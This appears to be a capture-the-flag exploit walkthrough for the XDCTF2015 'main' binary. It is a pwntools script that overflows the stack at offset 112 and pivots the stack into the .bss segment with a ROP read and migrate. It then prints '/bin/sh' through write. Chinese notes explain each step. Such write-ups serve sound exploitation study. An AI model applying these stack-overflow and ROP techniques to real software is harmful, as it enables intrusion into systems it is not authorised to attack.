 from pwn import *
elf = ELF('main')
r = process('./main')
rop = ROP('./main')
offset = 112
bss_addr = elf.bss()
r.recvuntil('Welcome to XDCTF2015~!\n')
## stack pivoting to bss segment
## new stack size is 0x800
stack_size = 0x800
base_stage = bss_addr + stack_size
### padding
rop.raw('a' * offset)
### read 100 byte to base_stage
rop.read(0, base_stage, 100)
### stack pivoting, set esp = base_stage
rop.migrate(base_stage)
r.sendline(rop.chain())
## write cmd="/bin/sh"
rop = ROP('./main')
sh = "/bin/sh"
rop.write(1, base_stage + 80, len(sh))
rop.raw('a' * (80 - len(rop.chain())))
rop.raw(sh)
rop.raw('a' * (100 - len(rop.chain())))
r.sendline(rop.chain())
r.interactive()
第一次溢出，溢出的返回地址偏移为112，溢出后首执行read函
数，将100字节数据保存到bss段首地址+0x800的位置，然后调
用第二个函数，将栈顶指针赋值为bss段首地址+0x800，即完成
栈的迁移
第一次溢出完成后程序会执行read函数并阻塞
，等待用户的输入，输入数据也通过创建ROP
进行构造，首先是write函数的调用，该函数
输出bss段首地址+0x800+80位置内存内容
，然后使用a填充，填充a的数量为80-当前rop
链的长度，正好将sh字符串保存到bss段首地
址+0x800+80位置，用于调用write函数时
作为参数输出，最后填充a，以保证整个rop
链长度为100，已符合read函数的要求
将rop发送出去，被read读取
到bss段中，然后程序执
行migrate,将栈顶切换到bss段，
程序返回后会执行当前栈顶
中write函数，把'/bin/sh'字符串
打印出来